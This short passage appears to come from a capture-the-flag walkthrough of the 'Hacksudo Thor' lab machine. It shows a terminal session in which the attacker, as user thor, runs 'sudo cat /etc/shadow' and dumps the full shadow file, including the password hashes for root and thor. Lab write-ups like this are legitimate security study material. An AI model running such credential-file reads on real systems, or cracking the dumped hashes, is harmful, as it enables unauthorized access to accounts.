 thor@HacksudoThor:/usr/lib/cgi-bin$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:$6$1YV0h.2rYTAvcB.o$cLPgAevmbnBo8dtADheWYcIfGLg157gfrCzZsKqv268MDkimBW7JcnQK6sI79fXsa1Hm5GmP8Kni05w.2nJfc0:18838:0
99999:7:::
daemon:*:18789:0:99999:7:::
bin:*:18789:0:99999:7:::
sys:*:18789:0:99999:7:::
sync:*:18789:0:99999:7:::
games:*:18789:0:99999:7:::
man:*:18789:0:99999:7:::
lp:*:18789:0:99999:7:::
mail:*:18789:0:99999:7:::
news:*:18789:0:99999:7:::
uucp:*:18789:0:99999:7:::
proxy:*:18789:0:99999:7:::
www-data:*:18789:0:99999:7:::
backup:*:18789:0:99999:7:::
list:*:18789:0:99999:7:::
irc:*:18789:0:99999:7:::
gnats:*:18789:0:99999:7:::
nobody:*:18789:0:99999:7:::
_apt:*:18789:0:99999:7:::
systemd-timesync:*:18789:0:99999:7:::
systemd-network:*:18789:0:99999:7:::
systemd-resolve:*:18789:0:99999:7:::
systemd-coredump:!!:18789::::::
messagebus:*:18789:0:99999:7:::
sshd:*:18789:0:99999:7:::
mysql:!:18790:0:99999:7:::
ftpuser:!:18793:0:99999:7:::
thor:$6$W4fXVS7OotxxqyVR$VP6iBANtcJIBt5.eI6qHFH1ho.xTtsISGiKj2uRkc.DH1NfPw54FImt28S8rKpn0PhlfHL3VYSAVNmZWws98X1:18838:0
99999:7:::
@Thor Hammer